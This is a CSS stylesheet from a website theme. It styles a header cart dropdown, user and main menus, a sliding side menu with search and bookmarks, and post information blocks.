.topWrap .cart { text-align: left; vertical-align: top; float: none; display: inline-block; position: relative; margin-right: 20px; padding-right: 17px; width: 210px; height: 38px; border-right: 1px solid rgba(255, 255, 255, 0.1); }
.topWrap .cart .cart_info { color: #ffffff; font-size: 19px; }
.topWrap .cart .cart_info .amount { font-weight: 600; }
.topWrap .sidebar_cart {
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 310px;
    position: absolute;
    z-index: 99999;
    top: 68px;
    right: 0;
    background-color: #022042 !important;
    color: #acb4b6;
    text-align: left;
    display: none;
}
.responsive_menu .topWrap .sidebar_cart { top: 50px; }
.infoTopWrap .cart > .cart_button:hover { border-color: #ffffff; }
.infoTopWrap .cart > .cart_button:hover:before { color: #ffffff; }

.topWrap .sidebar_cart li.empty { padding: 20px 30px; }
.topWrap .sidebar_cart .widgettitle { display: none; }
.topWrap .sidebar_cart.img_no img { display: none; }
.topWrap .sidebar_cart.img_yes img { margin: 0 15px 0 0; }
.topWrap .sidebar_cart.img_yes ul.cart_list li > a { display: block; }
.topWrap .sidebar_cart.img_yes ul.cart_list li .quantity { display: inline; }

.topWrap .sidebar_cart ul.cart_list li { padding: 23px 45px 25px 30px; margin: 0; }
.topWrap .sidebar_cart ul.cart_list li + li { border-top: 1px solid rgba(255, 255, 255, 0.1); }
.topWrap .sidebar_cart ul.cart_list li > a { margin: 0; color: #ffffff; display: inline-block; }
.topWrap .sidebar_cart ul.cart_list li .quantity { display: block; height: auto; }
.topWrap .sidebar_cart ul.cart_list li .quantity,
.topWrap .sidebar_cart ul.cart_list li .amount { color: #d8d6d6; font-size: 12px; font-weight: 300; line-height: 16px; }

.topWrap .sidebar_cart .widget_shopping_cart_content .total { border-top: 1px solid rgba(255, 255, 255, 0.1); margin: 0; padding: 25px 30px; }
.topWrap .sidebar_cart .widget_shopping_cart_content .total span,
.topWrap .sidebar_cart .widget_shopping_cart_content .total strong { color: #ffffff; font-weight: 600; font-size: 12px; text-transform: uppercase; letter-spacing: 1px; }
.topWrap .sidebar_cart .widget_shopping_cart_content .total span { float: right; }
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons { padding: 25px 30px; border-top: 1px solid rgba(255, 255, 255, 0.1); }

.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button,
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button.checkout {
    display: inline-block;
    width: auto;
    height: 40px;
    line-height: 40px;
    text-transform: none !important;
    float: left;
    padding: 0 26px;
    letter-spacing: 0 !important;
    font-size: 14px;
    margin: 0;
    border: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #ffffff;
}
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button.checkout { float: right; border: none; color: #ffffff; }
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button.checkout:hover { color: #ffffff; }
.topWrap .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove {
    left: auto !important;
    right: 25px !important;
    margin: -10px 0 0;
}

/* -- Top user menu area -- */
.topWrap .usermenu_area { background-color: #022042; color:#6c6465; font-size: 13px; font-weight: 400; }
.topWrap .usermenu_area .menuUsItem:after,
.topWrap .usermenu_area:after { content: '' ;height: 0; display: block; clear: both; }
.topWrap .usermenu_area a { color: #FFFFFF; }
.topWrap .usermenu_area a:hover {  text-decoration: none;}
.topWrap .usermenu_area .menuItemRight { float: right; width: 50%; min-height: 30px;  text-align: left; }
.topWrap .usermenu_area .menuItemLeft { float: left; width: 50%; min-height: 50px; line-height: 50px; text-align: left; }
.topWrap .usermenu_area .menuItemLeft > span.location { position: relative; line-height: 20px; display: inline-block; padding: 0 0 0 22px; }
.topWrap .usermenu_area .menuItemLeft > span.location:before { content: '\39'; text-align: center; font-family: "fontello"; width:20px; height:20px; line-height: 20px; position:absolute; left:0; top:0; font-size:14px; }
.topWrap .usermenu_area .menuItemLeft span.contact_info_location,
.topWrap .usermenu_area .menuItemRight span.contact_info_time,
.topWrap .usermenu_area .menuItemRight span.contact_info_email { position: relative; line-height: 20px; display: inline-block; padding: 0 0 0 22px; }
.topWrap .usermenu_area .menuItemLeft span.contact_info_location:before,
.topWrap .usermenu_area .menuItemRight span.contact_info_time:before,
.topWrap .usermenu_area .menuItemRight span.contact_info_email:before { text-align: center; font-family: "fontello"; width:20px; height:20px; line-height: 20px; position:absolute; left:0; top:0; font-size:14px; }
.topWrap .usermenu_area .menuItemRight span.contact_info_time:before { content: '\e85e'; font-size: 16px; }
.topWrap .usermenu_area .menuItemRight span.contact_info_email:before { content: '\e81c'; }
.topWrap .usermenu_area .menuItemLeft span.contact_info_location:before { content: '\e83b'; }
.topWrap .usermenu_area ul.usermenu_list { padding: 0; margin: 0; display:none; }
.topWrap .usermenu_area ul.usermenu_list:after{content: ''; height: 0; display: block; clear: both;} 
.topWrap .usermenu_area ul.usermenu_list > li { text-align: left; list-style: none; position: relative; height: 30px; line-height: 30px; float: right; display: inline-block; }
.topWrap .usermenu_area ul.usermenu_list > li a:before,
.topWrap .usermenu_area ul.usermenu_list > li a:after {font-family: "fontello";}
.topWrap .usermenu_area ul.usermenu_list > li > a { height: 30px; line-height: 30px; display: block;}
.topWrap .usermenu_area ul.usermenu_list > li.sfHover > a { text-decoration: none; }
.topWrap .usermenu_area ul.usermenu_list > li + li { margin: 0 0 0 17px;}
.topWrap .usermenu_area ul.usermenu_list li ul { display: none; background: #fff; border: 1px solid #ddd; margin: 0; padding: 10px; position: absolute; right: 0; top: 50px; width: 110px; z-index: 1020;}
.topWrap .usermenu_area ul.usermenu_list li ul:before{ width: 6px; height: 6px; background: #fff; content: ''; display: block; position: absolute; top: -4px; right: 7px; border-width: 1px; border-style: solid ; border-color:  #ddd #fff #fff #ddd;
	-webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
     	 -o-transform: rotate(45deg);
    	-ms-transform: rotate(45deg);
        	transform: rotate(45deg);
}
.topWrap .usermenu_area ul.usermenu_list > li:not(.usermenu_cart):not(.usermenu_language):not(.usermenu_controlPanel):not(.usermenu_sound):not(.usermenu_login) ul { right: auto; left:0;}
.topWrap .usermenu_area ul.usermenu_list > li:not(.usermenu_cart):not(.usermenu_language):not(.usermenu_controlPanel):not(.usermenu_sound):not(.usermenu_login) ul:before{ left: 7px; right: auto; }

.topWrap .usermenu_area ul.usermenu_list li a:before { font-size: 15px; bottom: -1px; position: relative; }

.topWrap .usermenu_area ul.usermenu_list li ul li { position:relative; }
.topWrap .usermenu_area ul.usermenu_list li ul li ul { right: auto; top: 0; left: 128px !important;}
.topWrap .usermenu_area ul.usermenu_list li ul li ul:before{ top: 7px !important; left: -4px !important; border-color:  #fff #fff #ddd #ddd; }
.topWrap .usermenu_area ul.usermenu_list li ul li ul.submenu_left { right: auto; top: 0; left: -150px !important;}
.topWrap .usermenu_area ul.usermenu_list li ul li ul.submenu_left:before{ top: 7px !important; left: auto !important; right:-4px !important; border-color:  #ddd #ddd #fff #fff; }

.topWrap .usermenu_area ul.usermenu_list li ul li { list-style: none; padding: 0; color: #888;}
.topWrap .usermenu_area ul.usermenu_list li ul li a { color: #888; display: block; padding: 0 5px 0 10px; height: auto; line-height: 25px; min-height: 25px; position:relative;}
.topWrap .usermenu_area ul.usermenu_list li ul li a.icon:before,
.topWrap .usermenu_area ul.usermenu_list > li:not(.usermenu_cart):not(.usermenu_language):not(.usermenu_controlPanel):not(.usermenu_sound):not(.usermenu_login) ul li > a:before { display: block; padding: 0; text-decoration:none; position:absolute; left: 0px; line-height:25px; height:25px; width:auto; padding:0; margin:0; }
.topWrap .usermenu_area ul.usermenu_list > li:not(.usermenu_cart):not(.usermenu_language):not(.usermenu_controlPanel):not(.usermenu_login) ul li > a:before { left: 5px !important; }

.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency > a { padding: 0 15px; text-decoration: none;}
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency.sfHover > a,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency > a:hover { position: relative; z-index: 1050;}
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency ul { width: 80px;}
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency ul li a b { display: inline-block; padding: 0 7px 0 0;}

.topWrap .usermenu_area ul.usermenu_list li.usermenu_language > a:after,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_controlPanel > a:before,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_login > a:before { display: inline-block; height: 30px; width: 15px; text-align: center; line-height: 30px; padding: 0 5px 0 0;}

.topWrap .usermenu_area ul.usermenu_list li.usermenu_socials > a { display: inline-block; padding: 0; }
.topWrap .usermenu_area ul.usermenu_list li.usermenu_socials > a + a { margin: 0 0 0 10px; }

.topWrap .usermenu_area ul.usermenu_list li.usermenu_language ul li a img { height: 10px; vertical-align: middle; display: inline-block; margin: 0 10px 0 0; }

.topWrap .usermenu_area ul.usermenu_list li.usermenu_language > a:after { content: '\e805'; font-size: 14px; position: relative; top: 1px;}
.topWrap .usermenu_area ul.usermenu_list li.usermenu_controlPanel > a:before { content: '\e86f'; }
.topWrap .usermenu_area ul.usermenu_list li.usermenu_login > a:before { content: '\e80b'; }

/* -- User header area -- */
.userHeaderSection, .userFooterSection { overflow:hidden; width: 100%; }
.userHeaderSection.grey { background: #f6f5f3; }
.userFooterSection.grey { background: #f6f5f3; }
.userHeaderSection.grey *,
.userFooterSection.grey * {  }
.userHeaderSection.global *,
.userFooterSection.global * { color: #ffffff; }




/*=== [ Main Menu ] =========================================================================================*/


.topWrap .mainmenu_area { min-height: 158px; }
.topWrap .infoTopWrap { width: 90%;  text-align: right; margin-top: 40px; max-width: 1085px;}
.topWrap .menuTopWrap:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    bottom: 0;
    content: "";
    display: block;
    height: 3px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.menuTopWrap > ul#mainmenu { width: 90%; display:none; padding-left: 0; z-index: 999; max-width: 1090px; }
.menuTopWrap > ul#mainmenu > li:first-child { padding-left: 15px; }
.menuTopWrap > ul#mainmenu > li > a {    color: #FFFFFF; font-weight: 800;    text-shadow: -2px 1px rgba(159, 123, 7, 0.5);}
.topWrap .wrap_top_info { width: 50%; float: right; text-align: right; }
.topWrap .wrap_menu { width: 80%; float: right; text-align: right; }
.topWrap .menuTopWrap { text-align: left; position: relative; margin-top: 30px;}
.topWrap .topMenuStyleLine > ul{ margin:0; padding:0;}
.topWrap .topMenuStyleLine > ul:after{content: ''; height: 0; display: block; clear: both;}
.topWrap .topMenuStyleLine > ul > li { display:block; float:right; position: relative; padding: 10px 0;}
.topWrap .topMenuStyleLine > ul > li:after{ content: ''; width: 0; }
.topWrap .topMenuStyleLine > ul > li > a { letter-spacing: 0.5px; display:block; padding:0 30px; height:40px; line-height:40px; text-transform:uppercase; text-decoration:none; color:#312122;  z-index:88; position: relative; font-size: 14px; font-weight: 400; }
.topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 23px;  }

.topWrap .topMenuStyleLine > ul > li ul { width: 150px; display: none; position:absolute; left:0; top: 60px; padding: 18px 30px; margin:0; z-index:2999; font-weight: 300; font-size: 12px; }
.topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a:after { font-weight: 100; font-size: 14px; font-family: "fontello"; content: '\e805'; height:40px; width:18px; line-height:40px; position:absolute; top:0; right:0; text-align:left; }
.topWrap .topMenuStyleLine > ul > li:not(.custom_view_item) ul li.menu-item-has-children > a:after { font-size: 14px; font-family: "fontello"; content: '\e804'; height:30px; width:10px; line-height:30px; position:absolute; top:0; right:0;  text-align:right;}

.topWrap .topMenuStyleLine > ul > li ul a{ position:relative;}
.topWrap .topMenuStyleLine > ul > li > a:hover{ color:#012d5e!important;}
.topWrap .topMenuStyleLine > ul > li ul li { list-style:none; display:block;  position:relative;	  }

.topWrap .topMenuStyleLine > ul > li ul li a{ display:block; padding:5px 0; line-height:20px; margin: 0; text-transform: none; color: #FFFFFF!important; font-size: 15px; font-weight: 500;}
.topWrap .topMenuStyleLine > ul > li ul li a:hover { color: #ffc50c!important}
.topWrap .topMenuStyleLine > ul > li ul li ul { top:-18px; left:171px; }


/* TopWrap over slider */
.top_panel_over .topWrap { position:absolute; top:0; width:100%; margin-top:40px; }
.top_panel_over .fixedTopMenu .topWrap { margin-top:0; }
.top_panel_over.boxed header.noFixMenu .topWrap { padding-left: 50px; padding-right: 50px; width:1150px; }
.top_panel_over .topWrapFixed { display:none !important; }

/* Side menu */
.sidemenu_left .main_content { margin-left: 50px;  }

.swpRightPos,
.sidemenu_left .main_content{
	-webkit-transition: margin 0.2s ease-out;
	   -moz-transition: margin 0.2s ease-out;
	    -ms-transition: margin 0.2s ease-out;
	     -o-transition: margin 0.2s ease-out;
	        transition: margin 0.2s ease-out; }

.openMenuFixRight .swpRightPos,
.sidemenu_left.openMenuFix .main_content{			
	-webkit-transition: margin 0.4s 0.25s ease-out;
	   -moz-transition: margin 0.4s 0.25s ease-out;
	    -ms-transition: margin 0.4s 0.25s ease-out;
	     -o-transition: margin 0.4s 0.25s ease-out;
	        transition: margin 0.4s 0.25s ease-out; }

.sidemenu_left.openMenuFix .main_content{ margin-left: 250px;  }

.swpLeftPos{ left: 0; width: 50px;}
.swpRightPos{ right: 0; width: 250px; background-color: #f6f5f3; height: 100%; position: fixed; top: 0; z-index: 3000; margin: 0 -250px 0 0 ;}
.openMenuFixRight .swpRightPos{ margin: 0;}

.swpRightPos .swpRightPosButton { display: block; position:absolute; width:40px; height:40px; line-height:44px; top: 25%; margin:-20px 0 0 -40px; background:rgba(0,0,0,0.3); color:rgba(255,255,255,0.7); text-align:center; }
.swpRightPos .swpRightPosButton span { display: inline-block; line-height:19px; font-size:18px; width:18px; height:18px; }
.swpRightPos .swpRightPosButton span:before {margin:0; line-height:inherit; font-size:18px; }

.swpRightPos .sc_tabs { height:100%;}

.sidemenu_wrap {  height: 100%; position:  fixed; top: 0; z-index: 2001;
	-webkit-perspective: 1500px;
			perspective: 1500px;
	-webkit-perspective-origin: 0% 50%;
			perspective-origin: 0% 50%;}
.admin-bar .sidemenu_wrap,
.admin-bar .swpRightPos { padding-top:32px; }
.openMenuFix .sidemenu_wrap{ width: 250px;}
.sidemenu_wrap .logo { display: block; text-align: center; padding: 50px 10px;}
.sidemenu_wrap .logo a { display: block; }
.sidemenu_wrap .logo img { display: block; float: none; height: 65px; margin: 0 auto 5px; }
.sidemenu_wrap .logo .logo_text { color: #ffffff; margin: 0; display: block; font-size: 34px; font-weight: 600; line-height: 44px; padding: 0; }
.sidemenu_wrap .sc_scroll, .sidemenu_wrap .sc_scroll_wrapper { overflow:visible; }
.sidemenu_wrap .logo .logo_slogan { font-size: 12px; font-weight: 300; line-height: 15px; margin: 0; }
.sidemenu_wrap .logo a:hover { color: #ffffff !important; }


/*swpRightPos*/
.swpRightPos .tabsMenuHead{ height: 70px; padding: 0; margin: 0; background-color:#ffffff;}
.swpRightPos .tabsMenuHead li{ display: block; float: left; list-style: none; height: 70px; width: 70px;}
.swpRightPos .tabsMenuHead li a{ display: block; height: 70px; background: #fff;}
.swpRightPos .tabsMenuHead li.ui-tabs-active a{ background-color: #f5f7f9; }

.swpRightPos .tabsMenuHead li a:before{ color: #808080; display: block; height: 70px; text-align: center; line-height: 70px; font-family: "fontello"; font-size: 20px;}
.swpRightPos .tabsMenuHead li.ui-tabs-active a:before { color: #222222; }

.swpRightPos .tabsMenuHead li a.tabsCustom:before{ content: '\e855'; }
.swpRightPos .tabsMenuHead li a.tabsMenu:before{ content: '\e870';}
.swpRightPos .tabsMenuHead li a.tabsFavorite:before{ content: '\36'; }

.swpRightPos #tabsMenu.tabsMenuBody { padding: 20px 0; box-sizing: border-box; -moz-box-sizing: border-box; }
.swpRightPos .tabsMenuBody .sc_scroll_vertical { height:100%; padding-right:10px; }

.sidebar.sidebar_panel { width:100%; height:100%; padding: 0; }
.sidebar.sidebar_panel .widgetWrap { padding-bottom: 15px; margin-bottom:15px; border-bottom:1px solid #c9c9c9; }
.sidebar.sidebar_panel .widgetWrap .title { padding-bottom: 16px; }
.sidebar.sidebar_panel .widgetWrap ul > li { padding-bottom:10px; }

.swpRightPos .panelmenu_area > ul > li{ border-bottom: 1px solid rgba(142, 144, 146, 0.2);}
.swpRightPos .panelmenu_area > ul { margin: 0; padding: 0; }
.swpRightPos .panelmenu_area ul li{ list-style: none; }

.swpRightPos .panelmenu_area li.dropMenu:hover { cursor: pointer; }
.swpRightPos .panelmenu_area li.dropMenu:before{ font-family: "fontello"; display: block; float: right; color: #acb4b6; content: '\e804';    width: 30px;  padding: 12px 0 0 0 ; text-align: left; }

.swpRightPos .panelmenu_area li.dropMenu.dropOpen:before{ content: '\e805';}
.swpRightPos .panelmenu_area li.dropMenu a{ margin: 0 30px 0 0 ; }

.swpRightPos .panelmenu_area > ul > li > a { text-transform: uppercase; display: block; color: #5a6266; font-weight: 300; font-size: 14px; padding: 12px 15px 12px 30px; }
.swpRightPos .panelmenu_area ul li > a.sf-with-ul{ margin: 0 40px 0 0 0 ;}
.swpRightPos .panelmenu_area ul li ul{ padding: 0; margin: 0 0 10px; display: none; }
.swpRightPos .panelmenu_area ul li ul li a{ color: #acb4b6; font-weight: 300; display: block; padding: 6px 15px 6px 42px; font-size: 14px;}
.swpRightPos .panelmenu_area ul li ul li ul li a{ padding: 6px 15px 6px 54px; font-size: 14px;}
.swpRightPos .panelmenu_area li li.dropMenu:before { padding: 6px 0 0; }

.swpRightPos .searchBlock { margin:50px 30px 50px 29px; }
.swpRightPos .searchBlock .search-form {
    background: transparent;
    border: 1px solid #dcdfe0;
    color: #5a6266;
    font-weight: 100;
    height: 48px;
    line-height: 48px;
    padding: 0;
    position: relative;
    text-align: left;
    width: 100%;
    margin:0;
}
.swpRightPos .searchBlock .searchField { height:48px; line-height: 20px; width: 100%; background:none; border:none; margin: 0 ; padding: 0 40px 0 20px; color:#acb4b6; position:absolute; left:0; top:0; font-weight: 300; }

.swpRightPos .searchBlock .searchSubmit {
    border:none; background: none; padding:0; cursor:pointer;
    height: 48px;
    line-height: 48px;
    margin: 0;
    position: absolute;
    right: 0;
    vertical-align: middle;
    width: 40px;
}
.swpRightPos .searchBlock .searchSubmit:before {
    font-family: "fontello";
    content: '\e824';
    font-size:16px;
    color: #b1b9bb;
    width:40px;
    height:48px;
    display:block;
    position:absolute;
    z-index:4;
    right: 0;
    top: 0;
    float: none;
    line-height: 48px;
    padding: 0;
}

/* Bookmarks area */
.swpRightPos .addBookmark { height:50px; line-height:50px; font-size:23px; color: #5a6266; display:block; position:relative; text-align:center; padding-left:35px; margin:20px 0 20px 0; }
.swpRightPos .addBookmark:before { content: '+'; height:30px; width: 30px; line-height:30px; font-size:20px; color: #5a6266; background-color: #ffffff; display:block; position:absolute; left: 28px; top: 10px; }
.swpRightPos .listBookmarks { margin: 0; padding: 0 30px 0 45px; color:#222222; }
.swpRightPos .listBookmarks > li { position:relative; }
.swpRightPos .listBookmarks > li + li { margin-top: 10px; }
.swpRightPos .listBookmarks > li .delBookmark { position:absolute; width:20px; height:20px; line-height:20px; right: -20px; top:50%; margin-top:-10px; }
.swpRightPos .listBookmarks > li a { color:#222222; }

/*topusermenu_area sidemenu_area*/
.sidemenu_wrap .usermenu_area { border-bottom: 1px solid rgba(142,144,146,0.2); color: #5a6266; font-size: 12px; font-weight: 300; background-color: #022042;}
.sidemenu_wrap .usermenu_area:after { content: '' ;height: 0; display: block; clear: both; }
.sidemenu_wrap .usermenu_area a { color: rgba(255,255,255,0.7); }
.sidemenu_wrap .usermenu_area a:hover { color: #fff; }

.sidemenu_wrap .usermenu_area ul.usermenu_list { padding: 0; margin: 0; }
.sidemenu_wrap .usermenu_area ul.usermenu_list .usermenu_controlPanel > a {  }
.sidemenu_wrap .usermenu_area ul.usermenu_list:after {content: ''; height: 0; display: block; clear: both;}
.sidemenu_wrap .usermenu_area ul.usermenu_list > li { list-style: none; position: relative; height: 35px; line-height: 35px; float: left; }
.sidemenu_wrap .usermenu_area ul.usermenu_list > li a:before,
.sidemenu_wrap .usermenu_area ul.usermenu_list > li a:after {font-family: "fontello"; text-decoration:none; font-size: 10px; position: relative; top: -1px; }
.sidemenu_wrap .usermenu_area ul.usermenu_list > li > a { height: 35px; line-height: 35px; display: block; color:#acb4b6; font-size: 13px;}

.sidemenu_wrap .usermenu_area ul.usermenu_list > li.sfHover > a,
.sidemenu_wrap .usermenu_area ul.usermenu_list > li.usermenu_login > a:hover { color: #fff; }
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul { display: none; background: #fff; border: 1px solid #ddd; margin: 0; padding: 10px; position: absolute; left: -7px; top: 35px; width: 120px; z-index: 1020;}
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul:before { width: 6px; height: 6px; background: #fff; content: ''; display: block; position: absolute; top: -4px; left: 10px; border-width: 1px; border-style: solid ; border-color:  #ddd #fff #fff #ddd ;
	-webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
     	 -o-transform: rotate(45deg);
    	-ms-transform: rotate(45deg);
        	transform: rotate(45deg);
}
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul li { list-style: none; padding: 0; color: #888;}
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul li a { color: #888; display: block; padding: 0 5px; height: auto; line-height: 25px; min-height: 25px;}
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul li a.icon:before { display: inline-block; padding: 0 10px 0 0; }
.sidemenu_wrap .usermenu_area ul.usermenu_list > li { margin: 0 0 0 30px;}
.sidemenu_wrap .usermenu_area ul.usermenu_list > li + li { margin: 0 0 0 10px;}

.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_controlPanel > a:before,
.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_login > a:before { display: inline-block; height: 35px; width: 15px; text-align: center; line-height: 35px; padding: 0 5px 0 0;}

.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_controlPanel > a:before { content: '\e86f'; }
.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_login > a:before { content: '\e80b'; }

.sidemenu_wrap .sidemenu_area{border-top: 1px solid rgba(142,144,146,0.2);}
.sidemenu_wrap .sidemenu_area > ul > li{ border-bottom: 1px solid rgba(142,144,146,0.2);}
.sidemenu_wrap .sidemenu_area > ul { margin: 0; padding: 0; }
.sidemenu_wrap .sidemenu_area ul li{ list-style: none; }

.sidemenu_wrap .sidemenu_area li.dropMenu:hover { cursor: pointer; }
.sidemenu_wrap .sidemenu_area li.dropMenu:before{ content: '\e804';  font-family: "fontello";  width: 30px; display: block; float: right; padding: 12px 0 0 0 ; text-align: left; color: #acb4b6;}
.sidemenu_wrap .sidemenu_area li li.dropMenu:before{ padding: 7px 0 0 0 ; }
.sidemenu_wrap .sidemenu_area li.dropMenu.dropOpen:before{ content: '\e805';}
.sidemenu_wrap .sidemenu_area li.dropMenu a{ margin: 0 30px 0 0 ; }

.sidemenu_wrap .sidemenu_area > ul > li > a { text-transform: uppercase; display: block; color: #fff; padding: 12px 15px 12px 30px; font-weight: 300; font-size: 14px; }
.sidemenu_wrap .sidemenu_area ul li > a.sf-with-ul{ margin: 0 30px 0 0 0 ;}
.sidemenu_wrap .sidemenu_area ul li ul{ padding: 0; margin: 0 0 10px; display: none; }
.sidemenu_wrap .sidemenu_area ul li ul,
.sidemenu_wrap .sidemenu_area ul li ul li + li{ }
.sidemenu_wrap .sidemenu_area ul li ul li a{ color: #acb4b6; font-weight: 300; display: block; padding: 6px 15px 6px 42px; font-size: 14px;}
.sidemenu_wrap .sidemenu_area ul li ul li ul li a{ padding: 6px 15px 6px 54px; font-size: 14px;}

.sidemenu_overflow { position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: #000; z-index: 1000; display: none;
	opacity: 0.2;
	filter: alpha(opacity=20);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
}
.cart_overflow { position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: transparent; z-index: 99; display: none; }
.sidemenu_wrap .sidemenu_button {
    width: 50px;
    position: absolute;
    z-index: 200;
    top: 0;
    left: 0;
    height: 100%;
    cursor: pointer;
}
.sidemenu_wrap .sidemenu_button:before {
    width: 50px;
    position: absolute;
    z-index: 200;
    top: 50%;
    left: 0;
    height: 100%;
    cursor: pointer;
    font-family: "fontello";
    content: '\e870';
    font-size:30px;
    color: #ffffff;
    display:block;
    text-align: center;
    margin: -10px 0 0 0;
}
.sidemenu_wrap .sidemenu_close { width: 30px; height: 30px; line-height:30px; font-size:12px; text-align:center; position: absolute; top: 35px; right: 0; cursor: pointer; color: #ffffff; }

.menuTranform { width: 250px; margin: 0 0 0 -300px; position: relative; z-index: 201;
	-webkit-transition: all 0.4s ease-out;
	   -moz-transition: all 0.4s ease-out;
	    -ms-transition: all 0.4s ease-out;
	     -o-transition: all 0.4s ease-out;
	        transition: all 0.4s ease-out;}

.openMenuFix .menuTranform { margin: 0;
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;}


/* sidemenu Search */
.menuSearch { margin:50px 30px 50px 29px; }
.menuSearch .search-form {
    background: transparent;
    border: 1px solid #797e84;
    color: #5a6266;
    font-weight: 100;
    height: 48px;
    line-height: 48px;
    padding: 0;
    position: relative;
    text-align: left;
    width: 100%;
    margin:0;
}
.menuSearch .searchField { height:48px; line-height: 20px; width: 100%; background:none; border:none; margin: 0 ; padding: 0 40px 0 20px; color:#acb4b6; position:absolute; left:0; top:0; font-weight: 300; }
.menuSearch .searchSubmit {
    border:none; background: none; padding:0; cursor:pointer;
    height: 48px;
    line-height: 48px;
    margin: 0;
    position: absolute;
    right: 0;
    vertical-align: middle;
    width: 40px;
}
.menuSearch .searchSubmit:before {
    font-family: "fontello";
    content: '\e824';
    font-size:16px;
    color: rgba(210, 217, 224, 0.5);
    width:40px;
    height:48px;
    display:block;
    position:absolute;
    z-index:4;
    right: 0;
    top: 0;
    float: none;
    line-height: 48px;
    padding: 0;
}




/*=== [ Content ] =========================================================================================*/

.shortcodesGridPadding{ padding:45px 0 0 0 ;}

#frontend_editor { display:none; }

/*info Block - date, author*/
.infoPost{ padding:0 0 50px 0; height:auto; font-size:12px; line-height:18px; text-align:left; position:relative; }
.infoPost .infoTags a{ color:#888888; }
.infoPost .separator{ padding:5px; font-style:normal;}
.infoPost .frontend_editor_buttons { float: left; width:100%; display:block; text-align:left; margin:0 0 20px; }
.infoPost .post_author { font-weight: 600; letter-spacing: 1px; color: #6c6465; }

.infoPost > span { margin-right:30px; color: #b1adac; }
.masonry  .infoPost > span { margin-right:10px; }
.infoPost > span.likePost { margin-right:0; }
.infoPost > span.commentPost { margin-right:0; margin-left:20px; }
.infoPost > span a { color: #b1adac; }

.bog_post_info.infoPost > span + span { float: right; }

.infoPost > span:before,
.infoPost > span a:before { font-size: 13px; margin-top: -2px; margin-right: 4px; vertical-align: middle; }
.infoPost > span.commentPost a:before {  margin-top: -2px; }
/*itemPage*/
.itemPage:after{ content:""; display:block; clear:both; height:0;}
.itemPage .thumb{ margin:0 0 70px 0;}
.itemPage .thumb img{ display:block; }
.itemPage h1{ text-align:left; padding:0 0 50px 0;	}
.itemPage .itemInfo { padding:0 0 50px 0;}
.itemPageFullWrapper .itemInfo { padding:0 0 30px 0;}
.itemPage .itemInfo:after,
.itemPageFullWrapper .itemInfo:after { height:0; display:block; content:''; clear:both;}
.itemPage .itemInfo .infoPost,
.itemPageFullWrapper .itemInfo .infoPost { float:left; padding:0; line-height:30px;}
.itemPage .itemInfo .postSharing,
.itemPageFullWrapper .itemInfo .postSharing { float:right; padding:0 0 0 50px; }

.itemPageFull{ position:relative; overflow:hidden; margin-bottom: 80px;}
.itemPageFull:after{ content:""; display:block; clear:both; height:0; }
.itemPageFull .thumb{ width:100%; height:100%; overflow:hidden;
	background-repeat: no-repeat;
	background-position: 50% 50%;
		    background-size: 100% auto;
	-webkit-background-size: 100% auto;
	     -o-background-size: 100% auto;
	   -moz-background-size: 100% auto;
}
.itemPageFull .thumb img{ display:block; width:100%; }
.itemPageFull .itemDescriptionWrap{ position:absolute; width:100%; max-height:40%; bottom:0; left:0; padding:30px 0 0 0 ; color:#222222;
	background:rgb(255,255,255);
	background:rgba(255,255,255,0.8);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ccffffff, endColorstr=#ccffffff);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ccffffff, endColorstr=#ccffffff)"; }
.itemPageFull .itemDescriptionWrap h1{ text-align:center; padding:0 110px 30px 110px;}
.itemPageFull .itemDescriptionWrap .main{ position:relative;}
.itemPageFull .itemDescriptionWrap .toggleDescription{ display:none}

.itemPageFull .itemDescriptionWrap .toggleButton { display:none; width:48px; height:48px; border:1px solid #dddcdc; position:absolute; top:7px;  color:#fff;
	background:rgb(208,208,208);
	background:rgba(208,208,208,0.8);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4cd0d0d0, endColorstr=#4cd0d0d0);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#4cd0d0d0, endColorstr=#4cd0d0d0)";  }
.itemPageFull .itemDescriptionWrap .toggleButton:hover{ background-color:#ffffff; color:#888888; border:1px solid #ddd;}
.itemPageFull .itemDescriptionWrap .toggleButton:before{ font-family: "fontello"; display:block; height:48px; width:48px; text-align:center; line-height:48px; font-size:25px;  }

.itemPageFull .itemDescriptionWrap .toggleButton{ right:0;}
.itemPageFull .itemDescriptionWrap .toggleButton:before{ content:'\e861'}
